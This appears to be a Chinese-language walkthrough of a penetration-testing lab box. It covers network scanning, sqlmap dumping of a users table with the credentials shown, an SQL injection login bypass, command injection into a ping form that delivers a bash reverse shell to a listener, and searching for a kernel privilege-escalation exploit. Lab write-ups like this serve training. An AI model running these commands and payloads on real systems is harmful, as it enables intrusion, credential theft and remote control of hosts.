netdiscover -i eth0 -r 192.168.194.0/24

nmap -sV 192.168.194.160



抓包尝试爆破

保存抓包文件进行爆破
Sqlmap注入
sqlmap -r kio1.txt --level 5 --risk 3
sqlmap -r kio1.txt --level 5 --risk 3 --dbs
sqlmap -r kio1.txt --level 5 --risk 3 -D webapp --tables
sqlmap -r kio1.txt --level 5 --risk 3 -D webapp -T users --columns
sqlmap -r kio1.txt --level 5 --risk 3 -D webapp -T users -C username,password --dump

存在注入点的是1处




| admin | 5afac8d85f |
| john | 66lajGGbla

或者万能密码尝试登录admin' OR 1=1/* 也可以的
登录后页面

输入127.0.0.1

考虑有命令执行漏洞



Nc开启监听
nc -lvvp 4444
192.168.194.129&&bash -i >& /dev/tcp/192.168.194.129/4444 0>&1

页面一直加载不出
但是反弹shell成功

仅为 apache服务器权限
uname -a
cat /etc/redhat-release
lsb_release -a

searchsploit linux 2.6 centos 4.5
查看漏洞库或者也可网上查找有无可利用漏洞


下载exp

查看脚本内容以及使用
